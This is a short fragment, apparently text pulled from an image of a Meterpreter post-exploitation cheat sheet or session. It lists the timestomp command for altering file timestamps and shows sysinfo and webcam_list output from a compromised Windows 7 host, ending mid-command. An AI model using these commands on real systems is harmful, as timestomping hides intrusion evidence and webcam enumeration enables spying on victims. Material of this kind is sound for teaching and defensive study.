 Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : HHLUKLAP10244
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : de_DE
Domain : HH
Logged On Users : 3
Meterpreter : x86/win32
meterpreter > webcam_list
Trust Webcam
meterpreter > ru